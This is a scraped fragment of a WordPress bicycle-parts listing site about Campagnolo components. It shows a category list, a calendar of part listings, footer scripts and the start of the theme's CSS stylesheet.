	<li class="cat-item cat-item-430"><a href="https://bicyclecampagnolorecord.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://bicyclecampagnolorecord.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://bicyclecampagnolorecord.com/category/ridetoeateattoride/" >ridetoeateattoride</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bicyclecampagnolorecord.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bicyclecampagnolorecord.com/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bicyclecampagnolorecord.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bicyclecampagnolorecord.com/category/rigi/" >rigi</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bicyclecampagnolorecord.com/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://bicyclecampagnolorecord.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bicyclecampagnolorecord.com/category/rivendell/" >rivendell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bicyclecampagnolorecord.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://bicyclecampagnolorecord.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bicyclecampagnolorecord.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bicyclecampagnolorecord.com/category/ronchin/" >ronchin</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bicyclecampagnolorecord.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://bicyclecampagnolorecord.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bicyclecampagnolorecord.com/category/rossin/" >rossin</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bicyclecampagnolorecord.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bicyclecampagnolorecord.com/category/rx-1/" >rx-1</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://bicyclecampagnolorecord.com/category/rysel/" >rysel</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bicyclecampagnolorecord.com/category/s-works/" >s-works</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bicyclecampagnolorecord.com/category/sancineto/" >sancineto</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://bicyclecampagnolorecord.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://bicyclecampagnolorecord.com/category/sannino/" >sannino</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://bicyclecampagnolorecord.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://bicyclecampagnolorecord.com/category/sarto/" >sarto</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bicyclecampagnolorecord.com/category/scapin/" >scapin</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bicyclecampagnolorecord.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bicyclecampagnolorecord.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://bicyclecampagnolorecord.com/category/sebasti/" >sebasti</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bicyclecampagnolorecord.com/category/serotta/" >serotta</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bicyclecampagnolorecord.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://bicyclecampagnolorecord.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bicyclecampagnolorecord.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://bicyclecampagnolorecord.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bicyclecampagnolorecord.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bicyclecampagnolorecord.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://bicyclecampagnolorecord.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bicyclecampagnolorecord.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bicyclecampagnolorecord.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bicyclecampagnolorecord.com/category/slc01/" >slc01</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://bicyclecampagnolorecord.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://bicyclecampagnolorecord.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://bicyclecampagnolorecord.com/category/somec/" >somec</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://bicyclecampagnolorecord.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bicyclecampagnolorecord.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bicyclecampagnolorecord.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bicyclecampagnolorecord.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bicyclecampagnolorecord.com/category/speedvagen/" >speedvagen</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://bicyclecampagnolorecord.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://bicyclecampagnolorecord.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bicyclecampagnolorecord.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://bicyclecampagnolorecord.com/category/stages/" >stages</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bicyclecampagnolorecord.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://bicyclecampagnolorecord.com/category/stelbel/" >stelbel</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bicyclecampagnolorecord.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bicyclecampagnolorecord.com/category/stinner/" >stinner</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://bicyclecampagnolorecord.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://bicyclecampagnolorecord.com/category/storck/" >storck</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://bicyclecampagnolorecord.com/category/stradalli/" >stradalli</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bicyclecampagnolorecord.com/category/strela/" >strela</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bicyclecampagnolorecord.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bicyclecampagnolorecord.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bicyclecampagnolorecord.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bicyclecampagnolorecord.com/category/suzzi/" >suzzi</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bicyclecampagnolorecord.com/category/swishti/" >swishti</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bicyclecampagnolorecord.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bicyclecampagnolorecord.com/category/tadej/" >tadej</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bicyclecampagnolorecord.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bicyclecampagnolorecord.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bicyclecampagnolorecord.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bicyclecampagnolorecord.com/category/teammachine/" >teammachine</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bicyclecampagnolorecord.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bicyclecampagnolorecord.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bicyclecampagnolorecord.com/category/timemachine/" >timemachine</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bicyclecampagnolorecord.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bicyclecampagnolorecord.com/category/tommasini/" >tommasini</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://bicyclecampagnolorecord.com/category/torelli/" >torelli</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bicyclecampagnolorecord.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bicyclecampagnolorecord.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bicyclecampagnolorecord.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bicyclecampagnolorecord.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://bicyclecampagnolorecord.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bicyclecampagnolorecord.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bicyclecampagnolorecord.com/category/trocas/" >trocas</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bicyclecampagnolorecord.com/category/twelveseries/" >twelveseries</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bicyclecampagnolorecord.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://bicyclecampagnolorecord.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://bicyclecampagnolorecord.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bicyclecampagnolorecord.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bicyclecampagnolorecord.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bicyclecampagnolorecord.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bicyclecampagnolorecord.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bicyclecampagnolorecord.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bicyclecampagnolorecord.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bicyclecampagnolorecord.com/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://bicyclecampagnolorecord.com/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bicyclecampagnolorecord.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bicyclecampagnolorecord.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-479 current-cat"><a href="https://bicyclecampagnolorecord.com/category/vetta/" >vetta</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://bicyclecampagnolorecord.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bicyclecampagnolorecord.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bicyclecampagnolorecord.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bicyclecampagnolorecord.com/category/vincini/" >vincini</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bicyclecampagnolorecord.com/category/viner/" >viner</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bicyclecampagnolorecord.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://bicyclecampagnolorecord.com/category/vintagetommasini/" >vintagetommasini</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bicyclecampagnolorecord.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bicyclecampagnolorecord.com/category/visma/" >visma</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bicyclecampagnolorecord.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bicyclecampagnolorecord.com/category/vlasov/" >vlasov</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bicyclecampagnolorecord.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bicyclecampagnolorecord.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bicyclecampagnolorecord.com/category/wheelset/" >wheelset</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bicyclecampagnolorecord.com/category/wilier/" >wilier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://bicyclecampagnolorecord.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bicyclecampagnolorecord.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bicyclecampagnolorecord.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bicyclecampagnolorecord.com/category/worldtour/" >worldtour</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bicyclecampagnolorecord.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bicyclecampagnolorecord.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bicyclecampagnolorecord.com/category/youngtimer/" >youngtimer</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://bicyclecampagnolorecord.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bicyclecampagnolorecord.com/category/zoni/" >zoni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title"><span>Timetable</span></h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bicyclecampagnolorecord.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bicyclecampagnolorecord.com/2026/01/01/" title="Campagnolo 12 speed Super Record EPS Ergopower Control Levers Rim Brake NEW
HQ944 Campagnolo Super Record Rear Derailleur High-End Road Cycling Component">1</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/02/" title="Campagnolo Record High Flange 40H Road Bike Front Hub 100mm QR Vintage Cycling
1986 De Rosa Professional SLX Asso rims Campagnolo C-record Delta Brakes 52cm">2</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/03/" title="Campagnolo Record Strada Superleggeri SL Road Bike Pedals 9/16 Steel Spindle">3</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/04/" title="Campagnolo Super Record Cassette 11-29t 12 Speed Road Bike 266g
Vintage Campagnolo Record Crankset 172.5mm Square Taper Road Double Strada 9/16">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2026/01/05/" title="Vintage 1983 Campagnolo 50th Anniversary 170mm Crankset Gold Plated No. 6390
Campagnolo Record Triple VGC 172.5 Crankset">5</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/06/" title="Vintage Campagnolo Record Bottom Bracket 68-SS English 1.370 x 24 114.5
Campagnolo GHIBLI NOS Record 11s Carbon Disc Wheel TT Tubular Road">6</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/07/" title="CAMPAGNOLO RECORD HUBS SET 32H 9/12s 32 holes excellent condition VGC
Campagnolo Super Record Wireless 12-Speed Hydraulic Disc Brake Lever &amp; Caliper">7</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/08/" title="Vintage 1967-70 LEGNANO 56cm Olimpiade Record Specialissima Italian Race Bike
Record Direct Mount Caliper Brake Rear Reach 40-50mm Black OPEN BOX BR19-DMRSS">8</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/09/" title="Campagnolo Super Record 12 Speed Disc Electronic Groupset
Vintage Campagnolo Record Brake Shoes Holders Set of 4 BREV Italy Nuovo Super">9</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/10/" title="SwishTi Road Cycle Oversized Pulley Titanium Cage for Campy/Campagnolo Black
Vintage Campagnolo Record 180mm Crankset 5-Bolt 144 BCD Square Taper Road Bike">10</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/11/" title="Vintage Italian Ghisallo Road Bike Full Restoration Campagnolo
Vintage Trek 660 Road Bike Campagnolo Nuovo Record Campy 10 speed">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2026/01/12/" title="Demo TIME Alpe d&#8217;Huez Disc, Campagnolo Super Record WRL, Climbing Road Bike, S
1981 Bianchi Super Corsa With Full Campagnolo Super Record Gruppo">12</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/13/" title="Super Record Wireless Front Derailleur 12-Speed Braze-On FD23-SR12WRL
Vintage Campagnolo Super Record Rear Derailleur PAT. 11 Short Cage Road Italy">13</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/14/" title="Campagnolo Super Record 12-Speed Hydraulic Disc Brake/Shift Levers Carbon
NOS Vintage 1980s Campagnolo Super Record band-on gear shifters">14</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/15/" title="Rare Vintage De Rosa 35 Anniversary Road Bike Columbus Slx Campagnolo Collectors">15</a></td><td>16</td><td><a href="https://bicyclecampagnolorecord.com/2026/01/17/" title="Campagnolo pro-fit Pedals and Cleats, Record Titanium, Chorus
CAMPAGNOLO RECORD 1020 STEEL REAR DERAILLEUR VINTAGE ROAD BIKE BICYCLE 60s 1st">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title"><span>Recent Search</span></h1><ul><li><a href="https://bicyclecampagnolorecord.com/2024/11/nos-vintage-campagnolo-c-record-syncro-2-6-speed-shifters-free-usa-shipping/" title="Манетки campagnolo c record syncro I">Манетки campagnolo c record syncro I</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/09/1965-schwinn-paramount-frameset-25-inch-campagnolo-record-parts-vintage-bicycle/" title="schwinn paramount campagnolo decal">schwinn paramount campagnolo decal</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/03/paratella-campagnolo-nuovo-record-steel-lugs-lugged-italian-vintage-old-road/" title="haden 1938 bicycle frame lug varieties">haden 1938 bicycle frame lug varieties</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/berma-professional-campagnolo-super-record-italian-steel-bike-vintage-eroica-3t/" title="wingae4">wingae4</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/10/colnago-bititan-campagnolo-record-8s-mavic-cosmic-italy-steel-vintage-bike-decor/" title="bicyclecampagnolorecord">bicyclecampagnolorecord</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/09/1960-bianchi-sebino-vintage-condorino-bicycle-55cm-immaculate-campagnolo-record/" title="卤味">卤味</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/02/brand-new-derosa-sk-pininfarina-disc-road-bike-with-campagnolo-super-record-eps-12-2/" title="DEROSA SK pininfarina DISK">DEROSA SK pininfarina DISK</a></li><li><a href="https://bicyclecampagnolorecord.com/2022/02/de-rosa-titanio-1995-road-bike-campagnolo-super-record-11-group-hyperon-wheels-3/" title="bititanio">bititanio</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/07/1986-serotta-colorado-ii-road-bike-54cm-small-campagnolo-record-usa-madeshipper/" title="murray serotta bike track">murray serotta bike track</a></li><li><a href="https://bicyclecampagnolorecord.com/2023/07/2010-pinarello-prince-road-bike-56cm-full-campagnolo-record-10-5034-drivetrain/" title="pinarello prince 2010">pinarello prince 2010</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title"><span>Pages</span></h1>		<ul>
			<li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	

	</div><!-- #content -->
    
	<div id="footer-area">
			<div class="footer-inner">
          <div class="container">
			
	          </div>
		</div>


	<footer id="colophon" class="site-footer" role="contentinfo">
       <div class="container">
		<div class="site-info  col-sm-12 col-md-6">
              				&copy; 2026 Bicycle Campagnolo Record. All rights reserved.
                
		</div><!-- .site-info -->
		<div class="site-credit col-sm-12 col-md-6">
			 <a href="https://modernwpthemes.com/" target="_blank">Theme by Modern WP Themes</a>
		</div><!--.site-credit-->
       </div> 
	</footer><!-- #colophon -->
</div><!-- #page -->

	<p id="back-top" style="display: block;"><a href="#top"></a></p>

<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bicyclecampagnolorecord.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9982
content:
/*
Theme Name: My Passion
Theme URI: https://modernwpthemes.com/themes/my-passion/
Author: Modern WP Themes
Author URI: https://modernwpthemes.com
Description: My Passion is a simple and clean responsive WordPress theme. Developed using Bootstrap 3 that makes it mobile and tablets friendly. It has dozens of Theme Options to change theme layout, change theme primary color, social-links, featured slider settings and much more. My Passion is a free WordPress theme with premium functionality and design.
Version: 1.2
License: GNU General Public License v3.0
License URI: license.txt
Text Domain: modernwpthemes
Tags: responsive-layout, left-sidebar, right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, theme-options, threaded-comments

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
13.0 - Theme Options
14.0 - Media Query
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	font-family: 'Oswald', sans-serif;
	font-size: 1em;
	font-weight:300;
	line-height: 1.5;
	color: #333333;
	}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight:300;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a{
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
a:focus {
	outline: none;
}
a:hover,
a:active {
	outline: 0;
	text-decoration:none;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	color: #333333;
	font-weight:300;
	line-height: 1.2em;
	}
h1,
.h1 {
  font-size: 32px;
}

h2,
.h2 {
  font-size: 28px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 16px;
}

h6,
.h6 {
  font-size: 14px;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	padding: 10px;
	border-left: 5px solid #e91b23;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: url(images/pre.png) repeat top;
	font-family: 'Oswald', sans-serif;
	font-size:1em;
	border-radius: 5px;
	padding: 18px 20px;
	margin: 30px 0;
	border: 1px solid #ddd;
	line-height: 19px;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow-x: auto;
	overflow-y: hidden;
}
code{
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px;	
}
code, kbd, tt, var {
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background:#ffffff;
	color:#e91b23;
	font-size: 14px;
	padding: 7px 10px;
	border:1px solid #e91b23;
	outline:none;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background:#e91b23;
	color:#ffffff;
	border:1px solid #e91b23;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background:#FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}


select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	font-weight:300;
	border:1px solid #cccccc;
	padding:5px;
	color: #2e3944;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;			
	}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
	border:1px solid;
	border-color:rgba(233,27,35,0.8);
	outline:0;
	outline:thin dotted \9;
	
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	   -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
			box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	}
textarea {
